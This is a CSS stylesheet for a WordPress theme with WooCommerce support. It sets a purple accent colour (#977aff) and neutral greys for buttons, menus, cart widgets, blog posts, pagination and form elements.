.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-message {
  color: #ffffff;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-notice li,
.woocommerce-message li {
  color: #ffffff;
}
.replaced-checkboxes:checked + label:before,
.replaced-radio-buttons:checked + label:before {
  background-color: #977aff;
}
.woocommerce .blockOverlay {
  background: rgba(255,255,255,0.8) !important;
}
.woocommerce .blockOverlay:after {
  background-color: #977aff;
}
.woocommerce .order-info mark {
  background-color: #977aff;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,
.woocommerce .shop_table .cart_item .product-remove a:hover i {
  color: #977aff;
}
.woocommerce-notice,
.woocommerce-message {
  background-color: #977aff;
  color: #ffffff;
}
.btn-primary,
.checkout-button {
  background-color: #977aff !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.checkout-button:hover {
  background-color: #7f5bff !important;
  color: #ffffff !important;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link {
  color: #555555;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover {
  color: #484848;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count {
  background-color: #977aff !important;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link {
  color: #ffffff;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count {
  background-color: #977aff !important;
  color: #ffffff !important;
}
.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover {
  color: #977aff;
}
.woocommerce ul.digital-downloads li a:hover {
  color: #977aff;
}
.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,
.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i {
  color: #222222;
}
.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i {
  color: #977aff;
}
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before {
  border-color: transparent transparent transparent #ffffff;
}
.fullscreen-menu.menu-skin-main {
  background-color: #977aff;
}
.fullscreen-menu.fullscreen-menu.menu-skin-main.translucent-background {
  background-color: rgba(151,122,255,0.9);
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu {
  background-color: #977aff;
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu.translucent-background {
  background-color: rgba(151,122,255,0.9);
}
.single-portfolio-holder .portfolio-navigation a:hover i {
  color: #977aff;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display {
  background-color: rgba(151,122,255,0.8);
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity {
  background-color: #977aff;
}
.main-header.menu-type-full-bg-menu .fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #977aff;
}
.wrapper a:after,
footer.site-footer a:after {
  background-color: #977aff;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before {
  border-color: transparent transparent transparent #eeeeee;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after {
  background-color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #977aff;
}
.go-to-top {
  color: #ffffff;
  background-color: #222222;
}
.go-to-top.visible:hover {
  background-color: #977aff;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input,
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #977aff;
}
.portfolio-holder .thumb .hover-state.hover-style-white p {
  color: #555555;
}
body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress {
  background-color: #977aff;
}
.lg-outer .lg-progress-bar .lg-progress {
  background-color: #977aff;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #977aff !important;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover {
  color: #977aff;
}
.single-portfolio-holder .social-links-plain .likes .fa-heart {
  color: #977aff;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #555555;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,
.post-password-form input[type=submit] {
  background-color: #977aff;
}
.header-search-input.menu-skin-main .search-icon a svg {
  fill: #977aff;
}
.kalium-wpml-language-switcher.menu-skin-main .language-entry {
  color: #977aff;
}
.social-networks.colored-bg li a.custom,
.social-networks.colored-bg-hover li a.custom:hover,
.social-networks.textual.colored li a.custom:after,
.social-networks.textual.colored-hover li a.custom:after {
  background-color: #977aff;
}
.social-networks.colored-bg li a.custom:hover {
  background-color: #6f47ff;
}
.social-networks.colored li a.custom,
.social-networks.colored li a.custom i,
.social-networks.colored-hover li a.custom:hover,
.social-networks.colored-hover li a.custom:hover i {
  color: #977aff;
}
.single-portfolio-holder .gallery.captions-below .caption a {
  color: #977aff;
}
.single-portfolio-holder .gallery.captions-below .caption a:after {
  background-color: #977aff;
}
.widget.widget_text .textwidget a:hover {
  color: #977aff;
}
.widget.widget_text .textwidget a:after {
  background-color: #977aff;
}
.button {
  background-color: #977aff;
  color: #ffffff;
}
.widget a.button {
  color: #fff;
}
.button:hover {
  background-color: #8361ff;
}
.wrapper .button:hover {
  color: #ffffff;
}
.button:active {
  background: #8361ff;
}
.button-secondary {
  background-color: #eaeaea;
  color: #222222;
}
.button-secondary:hover,
.button-secondary:active {
  color: #222222;
}
a.button-secondary:hover,
a.button-secondary:active {
  color: #222222;
}
.button-secondary:hover {
  background: #e2e2e2;
}
.wrapper .button-secondary:hover {
  color: #222222;
}
.button-secondary:active {
  background: #dddddd;
}
.labeled-input-row label,
.labeled-textarea-row label {
  border-bottom-color: #977aff;
}
.blog-posts .post-item .post-thumbnail blockquote,
.single-post .post-image .post-quote blockquote {
  color: #222222;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #977aff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #977aff;
}
.single-post .post-comments:before {
  border-top-color: #ffffff;
}
.pagination--normal .page-numbers.current {
  color: #977aff;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span {
  color: #977aff;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info {
  border-top-color: #977aff;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover {
  color: #977aff;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after {
  background-color: #977aff;
}
.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a {
  border-right-color: #ffffff;
}
.woocommerce-message a:hover {
  color: #555555;
}
.woocommerce .woocommerce-Reviews #review_form_wrapper {
  background-color: #ffffff;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before {
  color: #666666;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before {
  color: #977aff;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before {
  color: #999;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3 {
  color: #977aff;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i {
  color: #977aff;
}
.blog-posts .post-item .post-thumbnail .post-hover {
  background-color: rgba(151,122,255,0.9);
}
.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity {
  background-color: #977aff;
}
.labeled-input-row--label {
  border-bottom-color: #eeeeee;
}
.lg-outer .lg .lg-progress-bar .lg-progress {
  background-color: #977aff;
}
.site-footer .footer-widgets .widget .widgettitle {
  color: #222222;
}
.labeled-input-row label,
.labeled-textarea-row label {
  color: #222222;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#eeeeee 1px,transparent 1px);
}
.labeled-input-row input {
  border-bottom-color: #eeeeee;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,
.blog-posts .post-item .post-details .post-title a {
  color: #222222;
}
.pagination--normal .page-numbers {
  color: #977aff;
}
.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon {
  color: #555555;
}
.widget-area .widget li a,
.widget ul ul a:before {
  color: #222222;
}
.woocommerce.single-product .summary .single_variation_wrap .single_variation,
.woocommerce.single-product .summary p.price {
  color: #977aff;
}
.woocommerce .products .product.catalog-layout-full-bg .product-internal-info {
  background-color: #977aff;
}
.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category a:hover h3 {
  color: #977aff;
}
.lab-divider .lab-divider-content {
  color: #222222;
}
.contact-form .button .loading-bar {
  background-color: #e7e0ff;
}
.contact-form .button .loading-bar span {
  background-color: #5b2eff;
}
.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a {
  color: #977aff;
}
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,
.woocommerce .summary > .price,
.woocommerce .summary .single_variation_wrap .single_variation {
  color: #977aff;
}
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .price > .amount {
  color: #977aff;
}
.pagination-container a.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container span.page-numbers:hover,
.woocommerce-pagination a.page-numbers.current,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover {
  color: #977aff;
}
.woocommerce .products .product .item-info .add_to_cart_button:focus {
  color: #977aff;
}
.widget ul ul a:before {
  background-color: #222222;
}
.woocommerce .summary p {
  color: #555555;
}
input[type=text],
input[type=number],
input[type=email],
input[type=password],
input[type=url],
input[type=tel] {
  color: #222222;
}
.single-post .post .author-info--details .author-name,
.single-post .post .post-meta a {
  color: #977aff;
}
.single-post .post-comments--list .comment .commenter-details .in-reply-to span {
  color: #977aff;
}
.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,
input[type=checkbox]:before,
input[type=radio]:before {
  background-color: #977aff;
}
.btn.btn-default {
  background-color: #977aff;
}
.pricing-table--default .plan .plan-head {
  background-color: #977aff;
}
.woocommerce .add_to_cart_button:hover {
  color: #977aff;
}
.woocommerce .add_to_cart_button:after {
  background-color: #977aff;
}
.woocommerce .add_to_cart_button + .added-to-cart {
  color: #977aff;
}
.woocommerce .products .product.catalog-layout-full-bg .tooltip-inner {
  color: #977aff;
}
.woocommerce .products .product .item-info .add_to_cart_button.loading {
  color: #977aff;
}
.woocommerce .summary .single_variation_wrap .single_variation,
.woocommerce .summary p.price {
  color: #977aff;
}
.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover,
.single-post .post-image .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover {
  color: #977aff;
}
.standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #977aff;
}
.sn-skin-default .sn-text {
  color: #977aff;
}
.standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #977aff;
}
.toggle-bars.menu-skin-main .toggle-bars__bar-line {
  background-color: #977aff;
}
.toggle-bars.menu-skin-main .toggle-bars__text {
  color: #977aff;
}
.standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #977aff;
}
.fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #977aff;
}
.breadcrumb__container span[property="itemListElement"] {
  color: #977aff;
}
.breadcrumb__container span[property="itemListElement"]:after {
  background-color: #977aff;
}
.header-logo.logo-text.menu-skin-main .logo-text {
  color: #977aff;
}
.header-block__item .woocommerce-account-link__icon svg {
  fill: #977aff;
}
.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle {
  stroke: #977aff;
}
.top-header-bar .raw-text-widget.menu-skin-main {
  color: #977aff;
}
.header-search-input.menu-skin-main .search-field span,
.header-search-input.menu-skin-main .search-field input {
  color: #977aff;
}
.cart-totals-widget.menu-skin-main .cart-total {
  color: #977aff;
}
.cart-totals-widget.menu-skin-main .cart-total:after {
  background-color: #977aff;
}
.cart-totals-widget .text-before {
  color: #977aff;
}
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover {
  color: #977aff;
}
.like-icon {
  color: #977aff;
}
.like-icon .like-icon__icon svg {
  fill: #977aff;
}
.like-icon .like-icon__icon .stroke-color {
  stroke: #977aff;
}
.like-icon .like-icon__bubble {
  background-color: #977aff;
}
.portfolio-holder .item-box .info p a:hover,
.product-filter ul li a:hover,
.single-portfolio-holder .social-links-plain .share-social .social-links a:hover {
  color: #977aff;
}
.single-portfolio-holder .social-links-plain .share-social .social-links a {
  color: #555555;
}
.adjacent-post-link__icon,
.adjacent-post-link__text-secondary,
.adjacent-post-link__text-primary {
  color: #555555;
}
.adjacent-post-link:hover .adjacent-post-link__icon,
.adjacent-post-link:hover .adjacent-post-link__text-primary {
  color: #977aff;
}
.site-footer .footer-bottom-content a,
.site-footer .footer-widgets .widget .textwidget {
  color: #555555;
}
.widget.widget_recent_comments li {
  color: #555555;
}
